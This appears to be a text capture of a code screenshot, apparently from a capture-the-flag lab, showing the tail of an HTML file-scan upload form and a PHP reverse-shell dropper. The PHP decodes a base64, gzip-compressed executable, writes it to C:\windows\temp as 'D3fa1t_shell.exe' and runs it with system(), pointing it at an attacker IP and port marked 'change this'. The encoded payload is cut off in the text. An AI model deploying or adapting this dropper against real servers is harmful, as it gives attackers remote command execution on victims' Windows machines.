 85 <input
86   type=submit
87   name=read
88   class="button is-medium is-fullwidth is-success is-focused"
89   value="Scan file">
90
91 </form>
92
93 <?php
94
95 header('Content-type: text/plain');
96 $ip   = "10.10.14.61"; //change this
97 $port = "9001"; //change this
98 $payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmA
99 $evalCode = gzinflate(base64_decode($payload));
100 $evalArguments = " ".$port." ".$ip;
101 $tmpdir ="C:\\windows\\temp";
102 chdir($tmpdir);
103 $res .= "Using dir : ".$tmpdir;
104 $filename = "D3fa1t_shell.exe";
105 $file = fopen($filename, 'wb');
106 fwrite($file, $evalCode);
107 fclose($file);
108 $path = $filename;
109 $cmd = $path.$evalArguments;
110 $res .= "\n\nExecuting : ".$cmd."\n";
111 echo $res;
112 $output = system($cmd);
113
114 ?>